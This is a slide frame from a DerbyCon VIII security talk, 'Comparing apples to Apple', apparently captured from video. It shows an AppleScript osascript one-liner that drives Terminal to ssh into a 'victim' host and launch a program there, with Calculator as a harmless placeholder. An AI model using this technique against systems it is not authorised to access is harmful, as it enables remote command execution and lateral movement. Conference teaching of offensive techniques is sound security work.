 AppleScript – Remote Commands
osascript -e 'tell application ”Terminal”'
-e 'set currentTab to do script (”ssh
victim@192.168.10.20;”)' -e 'delay 6' -e
'do script ("
”/Applications/Calculator.app/Contents/Mac
OS/Calculator;”) in currentTab' -e 'end
tell'
DerbyCon VIII
Comparing apples to Apple
Adam Mathis
EVOLUTION
https://DerbyCon.com